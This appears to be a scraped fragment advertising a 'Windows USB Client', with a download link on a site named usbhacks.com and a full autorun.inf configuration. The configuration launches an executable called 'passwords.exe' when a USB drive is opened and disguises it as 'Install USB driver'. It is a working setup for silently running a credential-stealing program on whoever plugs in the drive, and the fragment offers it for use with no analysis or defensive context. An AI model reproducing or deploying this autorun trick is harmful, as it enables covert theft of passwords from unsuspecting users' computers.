 Windows USB Client
Download Agent Source Code
usbhacks.com/USBCLIENT.zip
[autorun]
icon=icon.ico
open=passwords.exe
action=Install USB driver
label=My Crap
shell\open\command=passwords.exe
shell\open=Install USB driver